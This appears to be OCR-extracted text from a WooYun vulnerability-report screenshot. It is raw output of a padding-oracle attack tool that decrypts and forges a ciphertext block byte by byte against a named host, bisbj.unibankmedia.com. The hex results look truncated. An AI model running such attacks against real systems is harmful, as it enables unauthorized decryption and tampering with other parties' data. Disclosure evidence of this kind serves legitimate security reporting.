 管理员: SQLMap
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3721 N/A
2 ** 255 500 4843 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (119/256) [Byte 16]
[+] Success: (79/256) [Byte 15]
[+] Success: (253/256) [Byte 14]
[+] Success: (158/256) [Byte 13]
ERROR: 500 Can't connect to bisbj.unibankmedia.com:80 (timeout)
Retrying in 10 seconds...
[+] Success: (229/256) [Byte 12]
[+] Success: (108/256) [Byte 11]
[+] Success: (66/256) [Byte 10]
[+] Success: (43/256) [Byte 9]
[+] Success: (171/256) [Byte 8]
[+] Success: (151/256) [Byte 7]
[+] Success: (178/256) [Byte 6]
[+] Success: (62/256) [Byte 5]
[+] Success: (6/256) [Byte 4]
[+] Success: (135/256) [Byte 3]
[+] Success: (95/256) [Byte 2]
[+] Success: (98/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): f2d20b8 700069d489
[+] Intermediate Bytes (HEX): 8eae77f7ce 21e6600b388
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: 8tI
www.wooyun.org
-------------------------------------------------------